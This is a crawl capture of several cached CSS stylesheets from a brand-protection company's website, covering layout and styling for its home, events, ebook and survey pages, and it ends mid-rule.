padding:0px!important; } .brand-oriented section.brand-05 .wrapper {   max-width:100%; } .brand-oriented section.brand-05 .wrapper .brand-05-bottom .container, .brand-oriented section.brand-05 .wrapper .brand-05-top{   max-width:1648px;   margin:0px auto; } @media (min-width:1644px) {   .brand-oriented section.brand-05 .wrapper .brand-05-top ul li, .home .brand-05-top ul li {  width:auto;  max-width:25%;   } } .home .wpb_text_column.brand-05-bottom.disable-on-mobile .wpb_wrapper {   margin:0px auto;   max-width:1648px; } .home .brand-05 .vc_col-sm-12.wpb_column.vc_column_container.disable-on-mobile{  background-color:rgb(0 0 0 / 90%); } .brand-oriented section.brand-05 .wrapper .brand-05-top{   padding:100px 0px 49px 0px; } body header#page-header .l-subheader .l-subheader-h .at_left img {   margin-left:-7px!important; } .brand-oriented section.brand-07 .wrapper, .brand-oriented section .brand-15 .wrapperbrand-07 .wrapper, .brand-oriented section.brand-15 .wrapper {   max-width:1354px;   margin:0 auto; } body .resources_banner{   padding-left:2.5rem;   padding-right:2.5rem; } .home section .brand-05-bottom {   padding-left:2.5rem;   padding-right:2.5rem; } @media (max-width:601) { .l-subheader.at_middle {   height:80px!important; } }   .search-results main#page-content>section:first-child {   display:none; } .search-results .w-post-elm.post_content {   padding:0px; } .search-results .faq_header {   min-height:650px!important; } .search-results .w-tabs-section.active .w-tabs-section-title {   color:#7AC3A0; } .search-results .w-tabs-section-title {   font-size:24px;   font-weight:700; } .search-results .w-tabs-section {   border-bottom-width:3px!important;   border-color:#BFBFBF!important;   border-top-width:0px!important; } .search-results .w-tabs-section-content {   padding:10px 0 10px 0!important; } .search-results span.w-text-value {   font-size:24px;   font-weight:400;   line-height:32px; } .search-results .w-tabs-section.active .w-tabs-section-control:before {   content:'\f068';   color:#7AC3A0; } .search-results .faq_header h1.vc_custom_heading {   margin-top:300px;   font-size:64px!important;   line-height:54px!important;   width:625px!important;   background:#ffffff!important;   padding:18px 37px 18px 37px!important; } .case_study_custom h2.vc_custom_heading {   font-size:36px;   line-height:42px;   font-weight:400;   margin-bottom:0px!important; } .case_study_custom h3.vc_custom_heading {   font-size:48px;   line-height:56px;   font-weight:700;   margin-bottom:0px!important; } .case_study_custom .wpb_wrapper p {   font-size:36px;   line-height:42px;   font-weight:700;   margin-bottom:50px!important; } .case_study_custom.survey-results .vc_row .vc_col-sm-4 .vc_column-inner img {   min-width:unset;   position:unset;   transform:unset;   max-width:457px;   text-align:right;   float:right; } .case_study_custom.survey-results .vc_row .vc_col-sm-8 .vc_column-inner {   position:relative;   margin:0;   padding:40px 0 0px 0; } .scams_damages {   padding-bottom:100px!important; } section.scams_damages.cryp_dam.crypto_currency_section.l-section.place.custom_margin {   padding-bottom:120px!important; } .scams_damages .column_scan_damage {   place-items:unset !important; } .scams_damages .column_scan_damage .wpb_wrapper {   margin-top:10px; }   .external_third_row ul {   margin-left:0px;   list-style:none; } .external_third_row ul li {   font-size:24px;   line-height:30px; } .external_third_row ul li::before {   display:inline-block;   margin-left:0px;   margin-right:10px;   margin-bottom:2px;   content:'';   width:12px;   background:#70c5a2;   height:12px; } .external_box, .external_box_last {   padding:15px 0px; } .external_box {   border-bottom:1px solid #000;   max-width:340px; } .external_second_row .w-iconbox-text {   font-size:18px;   font-weight:600;   line-height:30px; } .external_second_row ul li::before {   display:inline-block;   margin-left:0px;   margin-right:10px;   margin-bottom:2px;   content:'';   width:12px;   background:#70c5a2;   height:12px; } .external_second_row ul {   margin-left:10px; } .external_second_row ul li {   font-size:20px;   list-style:none;   line-height:28px;   font-weight:600; } .external_hero_text {   max-width:550px; } .external_hero ul.no-list.hs-error-msgs.inputs-list label {   color:#f00;   font-size:16px; } .external_hero ul.no-list.hs-error-msgs.inputs-list {   list-style:none;   margin-left:0px; } .external_hero ::placeholder {   color:#fdbe5b;   font-size:26px;   line-height:35px; } .external_hero .submitted-message {   color:#fdbe5b; } .external_hero :-ms-input-placeholder {   color:#fdbe5b;   font-size:26px;   line-height:35px; } .external_hero ::-ms-input-placeholder {   color:#fdbe5b;   font-size:26px;   line-height:35px; } .external_hero input[type=submit] {   margin:10px 0px;   width:auto;   height:auto;   font-size:30px;   line-height:22px;   padding:10px 25px; } .external_hero input[type="text"], .external_hero input[type="email"] {   background:transparent;   border-bottom:1px solid #939598;   color:#fdbe5b;   font-size:26px;   line-height:35px;   padding:0px; } .external_hero .hs-form-field {   padding-bottom:20px; } .external_hero {   min-height:600px; } .external_hero .wpb_raw_html form .hs-form-field>label {   color:#fdbe5b;   font-size:26px;   line-height:35px; } .external_hero .wpb_raw_html {   max-width:400px;   margin:auto 0 auto auto;   background:#000;   padding:35px;   border-radius:2px;   -webkit-box-shadow:0 0 4px 0px 000;   -moz-box-shadow:0 0 4px 0px #000;   box-shadow:0 0 4px 0px #000;   ; }   .header_menus_new span.w-nav-title:after {   opacity:unset!important;   background:#fff;   height:0.5px!important;   width:135%!important;   left:unset!important;   margin:unset!important; } .page-id-9513 section.l-section.wpb_row.us_custom_e11ab399.height_custom {   display:none; } .page-id-9513 .w-post-elm.post_content {   padding:0px 100px;   background:#000; } .resources_box .featured-image-wrapper img {   height:300px;   object-fit:cover;   width:100%;   margin-top:-13px; }   .button_avia_impreza:before {   content:none; } body .know_section.new_style.know_section_updated_style {   background:url('https://www.brandshield.com/wp-content/w3-webp/uploads/2024/09/Frame-1181.pngw3.webp');   background-position:center; } body .know_section.new_style.know_section_updated_style h2 {   padding-top:50px;   padding-bottom:50px;   font-size:47px;   font-weight:700;   line-height:55.08px;   color:black;   text-align:center; }  body .know_section.new_style.know_section_updated_style .know_value .wpb_wrapper p {   font-weight:700;   width:100%;   background:transparent;   color:#83CDB8 !important;   text-align:center; } body .know_section.new_style.know_section_updated_style .know_section.new_style h2 {   padding-top:50px;   padding-bottom:50px;   font-size:47px;   font-weight:700;   line-height:55.08px;   color:black; } body .know_section.new_style.know_section_updated_style .know_number p {   font-size:100px!important;   line-height:99.19px!important;   padding:0 !important; } body .know_section.new_style.know_section_updated_style .know_value .wpb_text_column~.wpb_text_column:not(:first-child):not(:last-child) .wpb_wrapper p {   font-size:41px;   font-weight:400;   line-height:48.05px;   padding:0;   text-transform:capitalize; } body .know_section.new_style.know_section_updated_style .know_value .wpb_text_column~.wpb_text_column:last-child .wpb_wrapper p {   font-size:36px;   font-weight:300;   line-height:42.19px;   color:white !important; } body .know_section.new_style.know_section_updated_style .know_section.new_style h2 {   padding-bottom:70px; } body .know_section.new_style.know_section_updated_style .know_value .vc_col-sm-4 .wpb_wrapper {   background:black;   border-radius:14px; } body .know_section.new_style.know_section_updated_style .know_value .vc_col-sm-4>div>div.wpb_wrapper {   box-shadow:0px 4px 76.9px -27px #264F43;   background:black;   border-radius:14px;   border-bottom:20px solid #83CDB8;   height:100%;   padding:24px 20px 0;   margin-bottom:135px; } .section_phising_darkweb .l-section-img {   background-size:cover !important;   background-position:center !important; } .section_phising_darkweb .g-cols.vc_row {  max-width:605px; } .section_phising_darkweb h2 {   font-size:54.59px;   line-height:63.97px;   font-family:"Roboto Condensed" !important;   font-weight:700 !important;   margin-bottom:50px; } .section_phising_darkweb p {   font-size:31.96px;   font-weight:400;   line-height:37.45px;   color:#f0f0f0;   margin-bottom:42px; } .section_phising_darkweb a.w-btn.us-btn-style_1 {   font-size:35.28px;   margin-top:44px;   padding-left:35px;   padding-right:35px; } section.l-section.wpb_row.section_phising_darkweb.height_custom.with_img .l-section-h{ z-index:1; } .banner_header_height.pharma_header_section .vc_col-sm-12 .wpb_text_column {   padding-bottom:66px; } .banner_header_height.pharma_header_section h2 {   margin-top:230px; } .banner_header_height.l-section .l-section-img {   background-size:cover; } @media screen and (min-width:1900px) { body .know_section.new_style.know_section_updated_style .know_value .vc_col-sm-4 {   max-width:480px; } } @media screen and (min-width:1700px) {   .external_hero>div,   .external_second_row>div,   .external_third_row>.l-section-h.i-cf {  max-width:1300px;   } .section_phising_darkweb .g-cols.vc_row {  max-width:906px; } } @media screen and (min-width:3000px) {  } @media screen and (max-width:3000px){ } @media screen and (max-width:1600px) { .section_phising_darkweb h2 {   font-size:36px; line-height:42.19px; margin-bottom:23px; } .section_phising_darkweb p {   font-size:21px;   line-height:24px;  margin-bottom:28px; } .section_phising_darkweb a.w-btn.us-btn-style_1 {   font-size:18px;   margin-top:27px;   padding-left:14px;   padding-right:16px; } .section_phising_darkweb{  padding-top:33px !important;  padding-bottom:20px !important; } body .know_section.new_style.know_section_updated_style .know_number p {  font-size:5.2vw !important; } } @media screen and (max-width:991px) {   #slider-1-slide-13-layer-32 {  margin-top:30px;   }   #slider-1-slide-13-layer-2 {  margin-top:20px;   }   #slider-1-slide-13-layer-33 {  display:none;   }   #slider-1-slide-13-layer-7 {  margin-top:30px;   } } @media screen and (max-width:767px) { body .know_section.new_style.know_section_updated_style .vc_col-sm-4>div>.wpb_wrapper {   display:grid;   grid-template-columns:100%;   grid-gap:6px; } body .know_section.new_style.know_section_updated_style .know_value .wpb_wrapper p {   font-weight:700;   width:100%;   background:transparent;   color:#83CDB8!important;   text-align:center; } body .know_section.new_style.know_section_updated_style .know_number p {   font-size:24px!important;   line-height:28.13px!important;   background:white;   padding:4px 26px!important;   margin-top:2px; } body .know_section.new_style.know_section_updated_style .know_value .wpb_text_column~.wpb_text_column:not(:first-child):not(:last-child) .wpb_wrapper p {   font-size:41px;   font-weight:400;   line-height:48.05px;   padding:0;   text-transform:capitalize; } body .know_section.new_style.know_section_updated_style .know_value .wpb_text_column~.wpb_text_column:last-child .wpb_wrapper p {   font-size:18px;   line-height:normal;   padding-bottom:30px;   padding-top:0; } body .know_section.new_style.know_section_updated_style .know_value .vc_col-sm-4>div>div.wpb_wrapper {   margin-bottom:48px!important; } body .know_section.new_style.know_section_updated_style h2 {   font-size:24px;   line-height:28.13px;   padding-left:0;   background:black;   margin-bottom:50px;   position:relative;   color:white;   z-index:1; text-align:center !important; } body .know_section.new_style.know_section_updated_style h2:after {   content:"";   position:absolute;   background:black;   left:-25px;   right:-25px;   top:0;   bottom:0;   z-index:-1; } }  @media (min-width:1025px) {   .resources_results .resources_box:nth-child(3n) {  margin-right:0;   } } body.page-id-12322 .l-section-img {   opacity:1 !important; } .scams_damages.cryp_dam.crypto_currency_section .scams_damages.via_flex { justify-content:space-between; } .scams_damages.cryp_dam.crypto_currency_section .scan_img_column {   position:absolute;   left:0;   right:0;   top:0;   bottom:0;   width:100%;   height:100%;   margin:auto; } .pharm-scams {   padding:82px 0 142px !important; } .pharm-scams h2 {   font-size:41px;   font-weight:700;   line-height:1.17; } .pharm-scams__top {   margin:1137px 0 0 !important;   text-align:center;   font-size:40px;   font-weight:700; } .pharm-scams__bottom {   font-size:36px;   font-weight:500; } .pharm-scams__top:after {   content:'';   height:21px;   display:block;   width:100%;   max-width:889px;   margin:25px auto 10px;   background:linear-gradient(90deg, #91CDC5 4.5%, #69F9E1 27.5%, #1DC4A2 48.5%, #15A487 76.5%, #015C51 100%); } .pharmaceutical-counterfeit h2 {   font-size:41px;   font-weight:700; } .pharmaceutical-counterfeit__list-item h3 {   font-size:27px;   font-weight:700;   text-align:center;   text-transform:uppercase;   margin:0 auto; } .pharmaceutical-counterfeit__list-item .w-image {   text-align:center;   margin:56px auto 0;   max-width:114px;   max-height:114px; } .pharmaceutical-counterfeit__list {   margin:100px 0 0 !important; } .page-template-page-pharmaceuticals .hs-fieldtype-intl-phone.hs-input { max-width:100% !important; width:100% !important; } .page-template-page-pharmaceuticals .hs-fieldtype-intl-phone.hs-input input { width:68% !important; } .page-template-page-pharmaceuticals .hs-fieldtype-intl-phone.hs-input select {   float:left;   width:30% !important; box-shadow:none;   border-bottom:1px solid #131111; height:79px;   background:transparent; margin-top:20px; } .pharmaceuticals-content__text .pharma_header_section h2 {   font-size:64px;   font-weight:400;   text-transform:uppercase;   margin:392px 0 0; } .pharmaceuticals-content__text .place_right_section { top:-315px; } .page-template-page-pharmaceuticals .contact_form_second .hbspt-form { display:block !important; } .page-template-page-pharmaceuticals .hbspt-form { display:none !important; } .pharmaceuticals-quote { display:none !important; } .contact_form_second.custom_margin .hubspot_form {   max-width:1100px !important; } .page-id-11537 .hs-fieldtype-intl-phone.hs-input input {   width:68% !important; } .page-id-11537 .hs-fieldtype-intl-phone.hs-input select {   float:left;   width:30% !important;   box-shadow:none;   border-bottom:1px solid #131111;   height:79px;   background:transparent;   margin-top:20px; } .page-id-11537 .hubspot_form fieldset.form-columns-1 { width:100% !important; } .page-id-11537 .hubspot_form fieldset.form-columns-1 .hs-input {   width:100%; } @media screen and (max-width:1440px) { .pharmaceuticals-content__text .know_number p {  font-size:70px !important; } } @media screen and (max-width:991px) { .pharmaceuticals-content__text .place {  padding-top:70px;  padding-bottom:0;  margin-left:-20px;  margin-right:-20px; }  .pharmaceuticals-content__text .place .medicines_section ul li {  right:0 !important;  left:10px; }  .pharmaceuticals-content__text .place .medicines_section ul.medicines {  margin:10px 0 0; }  .pharmaceuticals-content__text .pharma_header_section {  display:none; }  .pharmaceuticals-content__text .pharma_header_section .g-cols.via_flex.type_default>div>.vc_column-inner {  padding-left:3.2rem;  padding-right:2.5rem; }  .pharmaceuticals-content__text .place_right_section {  top:0 !important;  max-width:100% !important; }  .pharmaceuticals-content__text .place .wpb_wrapper {  margin:0 !important;  padding:0; }  .pharmaceuticals-content__text .place .l-section-h .vc_col-sm-8.wpb_column .vc_column-inner {  padding-left:3.5rem !important;  padding-right:2.5rem !important; }   .place_right_section {  padding:140px 55px 30px !important;   }  .pharm-scams__top {  margin:193px 0 0 !important;  width:100%; }  .pharm-scams__bottom {  width:100%; }  .pharm-scams h2 {  font-size:18px; }  .pharm-scams {  padding:16px 0 48px !important; }  .pharm-scams__top {  font-size:12px;  font-weight:700; }  .pharm-scams__top:after {  height:6px;  width:80%;  max-width:100%;  margin:5px auto; }  .pharm-scams__bottom {  font-size:11px;  justify-content:space-between;  margin:0 auto !important; }  .pharm-scams__bottom .vc_column_container {  width:21% !important; }  .pharmaceutical-counterfeit__list {   width:50%;   margin:31px 0 0 !important; } .pharmaceutical-counterfeit .vc_column-inner > .wpb_wrapper {   display:flex;   flex-wrap:wrap; } .pharmaceutical-counterfeit__list-item h3 {   font-size:17px; } .pharmaceutical-counterfeit__list-item .wpb_text_column {  flex-shrink:0;  flex-grow:1;  height:50px; } .pharmaceutical-counterfeit__list .wpb_wrapper {   flex-direction:column; } .pharmaceutical-counterfeit__list-item .w-image {  margin:35px auto 0;  max-width:70px;  max-height:70px; } .pharmaceutical-counterfeit__list-item > .vc_column-inner {   padding-left:0 !important;   padding-right:0 !important; }  .page-id-11537 .contact_form_second.custom_margin .hubspot_form fieldset .hs_company .input {   margin-right:0 !important; }   }  .pharmaceutical-counterfeit .g-cols.via_flex > div > .vc_column-inner .wpb_wrapper { height:100%; display:flex; flex-direction:column; justify-content:space-between; }

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/events.css
body_size: 2484
content:
.events-page .place_title h2 {   font-size:41px;   font-weight:bold;   padding-bottom:10px;   line-height:48px; } .search-right i.clearable__clear {   font-style:normal;   position:absolute;   right:36px;   top:8px;   color:#B4B8B8; display:none; cursor:pointer; } .events-page.place p {   font-size:27px;   line-height:32px; } .events-page .conference_booth .vc_col-sm-4 .vc_column-inner {   max-width:320px; } .events_panel .filter_panel {   display:flex;   border-bottom:1px solid #B4B8B8;   padding-bottom:10px;   height:62px!important; } .events_panel .filter_panel .ev_column:last-child {   margin:0px 0px auto auto;   display:flex; } .events_panel .filter_panel button#search-event {   font-style:normal;   font-weight:400;   font-size:27px;   line-height:32px;   color:#B4B8B8;   padding-right:46px!important;   position:relative; text-transform:unset; } .events_panel .filter_panel button#search-event i.fa.fa-search {   position:absolute;   right:0px; } .events_panel .filter_panel select.event_types {   font-size:27px;   font-weight:700;   -webkit-appearance:none;   -moz-appearance:none;   text-indent:1px;   text-overflow:'';   background-image:url('https://www.brandshield.com/wp-content/uploads/2022/08/event_drop_arrow.png');   background-repeat:no-repeat;   background-position-x:100%;   background-position-y:35px;   border:0px;   width:190px;   padding-left:0px;   box-shadow:unset;   background-color:transparent;   background-size:14px; } .events_panel .filter_panel .ev_column:first-child {   margin-right:110px; } .events_panel .filter_panel input[type="text"] {   background:transparent;   font-size:27px;   color:#B4B8B8;   box-shadow:unset;   max-width:200px;   font-weight:300; } .events_panel .filter_panel button[type="submit"] {   background:transparent!important;   padding:0px!important; } .events_panel .filter_panel i.fa.fa-search {   font-weight:300; } .events_panel .filter_panel input[type="text"]:focus {   box-shadow:unset!important; } .events_panel .main_post_content .filter_panel .ev_column button[type="submit"],.main_post_content .filter_panel .ev_column button[type="submit"]:hover {   color:#B4B8B8!important; } .events_panel .filter_panel .ev_column ::placeholder {   color:#B4B8B8!important; font-weight:400; } .events_panel .filter_panel .ev_column :-ms-input-placeholder {   color:#B4B8B8!important; font-weight:400; } .events_panel .filter_panel .ev_column ::-ms-input-placeholder {   color:#B4B8B8!important; font-weight:400; } .events_panel ul.event_list_header {   margin-left:0px;   border-bottom:5px solid #82C3A4;   padding-top:55px; } .events_panel ul.event_list_data {   margin-left:0px; } .events_panel .ev_column.date {   width:300px; } .events_panel li.item.item_header .ev_column:nth-child(1) {   width:300px; } .events_panel ul.event_list_data .ev_column:nth-child(2) {   width:300px; } .events_panel li.item.item_header .ev_column:nth-child(2) {   width:296px; } .events_panel .ev_column.learn.more {   text-align:right; } .events_panel .ev_column.learn a {   background:#82C3A4;   color:#000;   font-size:26px;   padding:20px 29px;   font-weight:700; } .events_panel ul.event_list_data .item {   margin:0px;   border-bottom:1px solid #797979;   padding:30px 0px; } .events_panel .ev_column a {   color:#000!important; } .events_panel .pagination_panel {   text-align:center;   padding:35px; } .events_panel .pagination_link{   width:32px;   height:32px;   display:inline-block;   font-size:27px;   line-height:32px; font-weight:700; } .events_panel .pagination_link.current_page {   background:#61c8a3;   width:32px;   height:32px;   display:inline-block;   font-size:27px;   font-weight:900; } .events_panel .loader {  border:8px solid #70c5a2;   border-radius:50%;   border-top:8px solid #000;   width:40px;   height:40px;   -webkit-animation:spin 2s linear infinite;   animation:spin 2s linear infinite;   display:none;   margin:20px auto; } .events_panel ul.event_list_data li, .events_panel ul.event_list_header li {   display:grid;   grid-template-columns:1fr 1fr 1fr 1fr 1fr; padding-bottom:8px; column-gap:10px; } .events_panel ul.event_list_header li .ev_column {   font-style:normal;   font-weight:700;   font-size:41px;   line-height:48px;   color:#000000; text-transform:capitalize; } .events_panel ul.event_list_data li .ev_column {   color:#000;   font-style:normal;   font-weight:400;   font-size:17pt;   line-height:26px; } .events_panel ul.event_list_data li .location {   padding-top:0px; } h5.event_ul_title { text-transform:capitalize; } @-webkit-keyframes spin {   0% {  -webkit-transform:rotate(0deg);   }   100% {  -webkit-transform:rotate(360deg);   } }  .event_select ul li.option {  z-index:1;  padding:5px;  list-style:none; } .event_regions.event_select ul {   margin:0px;   padding:0px; } .event_select ul li {  cursor:default; } body .event_select ul {   margin:0px;   padding:0px 0px;   width:190px;   border:0px;   border-top:0px;   display:none;   position:absolute;   background:#ffff;   background:#FFFFFF;   box-shadow:0px 4px 4px rgb(0 0 0 / 25%);   border-top:0px;   top:60px; } .event_select ul li.option { z-index:1;   list-style:none;   border-bottom:1px solid #B4B8B8;   padding:5px 0px 5px 5px;   margin:10px;   cursor:pointer;   font-size:22px;   line-height:25px;   font-weight:400;   color:#000; } .event_select ul.open-ul {   display:block; } .event_select {   position:relative;   width:200px; } .event_select ul li:last-child {  border:0px; } .events_panel .event_select { background-image:url('https://www.brandshield.com/wp-content/uploads/2022/08/event_drop_arrow.png');   background-repeat:no-repeat;   background-position:right 10px;   cursor:pointer;   max-width:190px; }  h5.event_ul_title{ font-style:normal; font-weight:500; font-size:27px; line-height:32px; } .event_select ul li.option.active, .event_select ul li:hover {  color:#82C3A4!important; } .event_select ul li.option:hover, .event_select ul li.active {  color:#82C3A4!important; } .pagination_panel .next {   background-image:url('https://www.brandshield.com/wp-content/uploads/2022/08/image_2022_08_29T10_42_27_857Z.png');   background-repeat:no-repeat;   margin-left:20px;   -webkit-transform:rotate(180deg);   -moz-transform:rotate(180deg);   -o-transform:rotate(180deg);   -ms-transform:rotate(180deg);   transform:rotate(180deg);   display:inline-block;   background-position:bottom; width:40px; padding:6px; height:18px; } .pagination_panel .prev {   background-image:url('https://www.brandshield.com/wp-content/uploads/2022/08/image_2022_08_29T10_42_27_857Z.png');   background-repeat:no-repeat;   margin-right:20px;   background-position:top; width:40px; padding:4px 20px; height:20px; }   @keyframes spin {   0% {  transform:rotate(0deg);   }   100% {  transform:rotate(360deg);   } } .single_post_evnet .evnet_top_section {  background:#000;  width:100%;  }  .single_post_evnet section .container.l-section {  max-width:1648px;  width:100%;  margin:0px auto;  padding:0px; }  .single_post_evnet section {  padding-left:2.5rem;  padding-right:2.5rem; }  .single_post_evnet .evnet_top_section .container.l-section {  display:flex;  padding:109px 0px 86px 0px; }  .single_post_evnet .evnet_top_section {  font-style:normal;  font-weight:400;  font-size:41px;  line-height:48px;  color:#FFFFFF; }  .single_post_evnet .evnet_top_section .event_title {  color:#9FD7C4;  font-style:normal;  font-weight:700;  font-size:70px;  line-height:82px;  margin-top:-10px; }  .single_post_evnet .vc_col-sm-6.left_side {  max-width:665px;  padding-right:170px; }  .single_post_evnet .vc_col-sm-6.right_side {  padding-left:150px;  width:100%;  border-left:5px solid #7AC3A0; }  .event_external_outer {  margin-top:44px;  display:inline-block; }  .event_external_outer a.event_link, .event_external_outer div.event_cal {  background:#F3C267;  font-style:normal;  font-weight:700;  font-size:24px;  line-height:28px;  text-transform:capitalize;  color:#000000;  padding:6px 10px;  margin-right:36px; }  .event_date {  margin-top:12px; }  .event_agenda {  margin-top:43px; }  .event_external_outer div.event_cal {  background-image:url('https://www.brandshield.com/wp-content/uploads/2022/08/calendar.png');  background-repeat:no-repeat;  background-repeat:no-repeat;  background-position:10px 6px;  padding-left:46px; }  .single_post_evnet section.evnet_content {  padding:42px 0px;  padding-left:2.5rem;  padding-right:2.5rem; }  .single_post_evnet section.evnet_content div {  font-style:normal;  font-weight:400;  font-size:27px;  line-height:32px;  color:#000000; }  .single_post_evnetsection h4 {  font-style:normal;  font-weight:700;  font-size:41px;  line-height:48px;  color:#000000;  padding-bottom:16px; }  .single_post_evnet section.evnet_form {  background:#F2F3F4;  padding:42px 0px;  padding-left:2.5rem;  padding-right:2.5rem; } .event_clandar ul.ecal-list {   display:none;  position:absolute;  top:40px;  left:0px;  z-index:9999;  background:#fff;  list-style:none;  padding:10px;  margin:0px;  border:1px solid #B4B8B8;  background:#FFFFFF;  box-shadow:0px 4px 4px rgb(0 0 0 / 25%);  border-top:0px;  max-width:212px;  width:100% } ul.ecal-list li a {  z-index:1;  list-style:none;  color:#000;  border-bottom:1px solid #B4B8B8;  padding:5px 0px;  margin:10px;  cursor:pointer;  font-size:16px;  width:100%;  font-weight:400; } .event_clandar {  display:inline-block;  position:relative; } .event_clandar > .event_cal:hover > ul.ecal-list{  display:block; } .events_panel .mobile_label{  display:none; } .single_post_evnet h4 {  font-style:normal;  font-weight:700;  font-size:41px;  line-height:48px;  color:#000000;  padding-bottom:16px; } .main_div.events_panel .main_post_content {   margin:0px 0px; } p.no_record {   padding:10px;   width:100%;   text-align:center; } a.event_cal.cyahoo {   border:0px; } .events_panel .pagination_panel {   text-align:center;   padding:35px 60px;   margin:0px auto;   width:auto;   max-width:100%; } @media screen and (min-width:1700px) { .events_panel ul.event_list_data li, .events_panel ul.event_list_header li {  column-gap:80px; } .events_panel li.item.item_header .ev_column:nth-child(2), .events_panel ul.event_list_data .ev_column:nth-child(2){   width:390px; } } @media only screen and (max-width:1250px) {  .events_panel li.item.item_header .ev_column:nth-child(1) {  width:auto; } .main_div.events_panel {  max-width:100%;  overflow:hidden; } .main_post_content {   overflow:scroll;  margin:0px 20px; } .events_panel ul.event_list_header li .ev_column {  font-size:30px;  line-height:38px;  width:17%;  float:left;  padding-right:10px; } .events_panel ul.event_list_data li .ev_column {  font-size:20px;  line-height:28px;  width:17%;  float:left;  padding-right:10px; } .events_panel .ev_column.learn a {  color:#000;  font-size:20px;  padding:10px; } .events_panel ul.event_list_data li, .events_panel ul.event_list_header li {   display:inline-block;   grid-template-columns:unset;   width:100%; } } @media only screen and (max-width:1024px) {  body .events_panel ul.event_list_data li, body .events_panel ul.event_list_header li {  display:grid;  grid-template-columns:1fr; } .mobile_label{  display:block; } .events_panel ul.event_list_data li .ev_column{ margin-bottom:10px;  width:100%!important; } .events_panel .mobile_label {  display:block;  float:left;  font-weight:bold;  margin-right:4px; } .events_panel .ev_column.learn.more { text-align:left; } ul.event_list_header {  display:none; } .events_panel .ev_column.learn a {  float:left;  margin-top:5px; } .main_post_content{  width:100%;  overflow:hidden;  margin:0px 0px;   } .single_post_evnet .evnet_top_section .container.l-section {  display:block;  padding:60px 0px 60px 0px; } .single_post_evnet .vc_col-sm-6.right_side {  padding-left:0px;  width:100%;  border-left:0px;  padding-top:50px; } .single_post_evnet .vc_col-sm-6.left_side {  max-width:100%;  padding-right:0px; } } @media only screen and (max-width:600px) { input.search_event {  width:100%!important; } .events_panel .filter_panel {   display:block;   height:auto!important; } .events_panel .filter_panel .ev_column {   width:100%!important;   margin:10px 0px!important; } body .event_select ul{ top:40px;   z-index:999; } }

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/ebook.css
body_size: 348
content:
 body .height_custom.survey-results.e-book-section .vc_row {   margin:0 auto;   justify-content:center;   align-items:center; } @media only screen and (min-width:1021px) { body .height_custom.survey-results.e-book-section .vc_row .vc_column-inner {  padding:0px; }  body .height_custom.survey-results h2 {  margin:0 0 20px 0;  } .survey-results.e-book-section .vc_row .vc_col-sm-4.right_side_image .vc_column-inner img {   max-width:404.6px;   width:auto;   position:relative;   min-width:unset !important;   margin:auto;   top:auto !important;   transform:unset;   float:right;   margin-top:12px;   max-height:337px!important; } .survey-results.e-book-section .vc_row .vc_col-sm-8 {  flex:0 0 54.2%; }  body .height_custom.survey-results.e-book-section {  border-bottom:1px solid #e8e8e8; } } @media only screen and (max-width:1240px) { .survey-results.e-book-section {   padding:20px 45px !important; } } @media only screen and (max-width:480px) { .survey-results.e-book-section {  padding:10px 20px 10px 20px !important; }  .survey-results.e-book-section h2 em {  line-height:34px;  font-size:24px; }  .survey-results.e-book-section h2 {  line-height:38px;  font-size:28px;  margin:0 0 25px 0; }  .survey-results a {  padding:15px 25px 15px 25px;  line-height:30px;  font-size:22px; }  }

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/updates.css
body_size: 376
content:
.scams_damages .column_scan_damage{place-items:unset !important}.fashion_steve.last-section h4{line-height:43px !important}@media (max-width:1200px){.scams_damages .scan_img_column{display:none !important}}@media (max-width:767px){.scams_damages .scan_column_first .wpb_wrapper{margin-left:0 !important}.fashion_steve.last-section h4{line-height:normal !important}}.scams_damages.cryp_dam.crypto_currency_section .scams_damages.via_flex{justify-content:space-between}.scams_damages.cryp_dam.crypto_currency_section.scan_img_column{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;margin:auto}.l-section.pharma_header_section{min-height:540px;padding:95px 20px !important}@media screen and (min-width:903px){.l-section.pharma_header_section h1{margin-top:0 !important}}@media (min-width:1441px){.l-section .l-section-img{background-position:top center;background-size:cover}}@media (max-width:1440px){.l-section .l-section-img{background-size:cover;background-position:top center !important}}@media (max-width:991px){.l-section .l-section-img{background-size:cover}.l-section.pharma_header_section .g-cols.via_flex.type_default{margin:0}}@media screen and (max-width:767px){.l-section.pharma_header_section h1{margin-top:0 !important}.pharma_header_section{padding-left:2.5rem !important;padding-right:2.5rem !important}}

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/css/test_page_style.css
body_size: 2255
content:
 .extend_your_protection ul li:before { content:"\2022";   color:#6ACCA5;   font-weight:bold;   transform:scale(1.6);   display:inline-block;   width:0.7em;   margin-left:-1em; position:absolute; } .extend_your_protection ul{ list-style:none; } .inner_extend_left .vc_custom_heading, .inner_extend_right .vc_custom_heading{   font-weight:600; } .test_row > div > .vc_row {   max-width:1250px; } .survey_page .content_text h2 {   font-size:55px; } .survey_page .content_text p, .survey_page .content_text h4{ font-size:25px;   font-weight:500;   line-height:28px; } .survey_page .content_text h4{ font-size:35px; font-weight:800; line-height:38px; } .survey_container.survey_page.row {   width:80%;   margin:0px auto; }  .survey_panel{ display:none; } a.open_survey{ color:#06060B!important;   text-transform:uppercase;   font-size:30px;   font-weight:bold;   padding:5.2px 18px;   background:#FFB959; position:relative; } a.open_survey:after{ content:"";   background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/right_arrow.png') no-repeat;   width:46px;   height:46px;   display:inline-block;   position:absolute;   right:-44px;   background-size:cover;   top:0px; } .form_Questions{ display:none; } .form_Questions.active_question{ display:block; } .form_Questions ul.question_options li {   list-style:none;   padding:5px 15px;   border:4px solid #6ACCA5;   margin:13px 0px;   border-radius:14px; float:left;   width:100%; cursor:pointer; } .form_Questions ul {  margin:20px 0px;  float:left;  width:100%; } .form_Questions ul li span {   text-transform:capitalize;   background:#000;   color:#fff;   border-radius:50%;   float:left;   width:25px;   height:25px;   text-align:center;   font-size:16px;   margin-right:15px; } .form_Questions ul li.checked {   background-color:#6ACCA5;   background-image:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/tickicon.png');   background-repeat:no-repeat;   background-position:center right 15px;   background-size:25px; } .survey_container .step_number {   width:100%;   text-align:center;   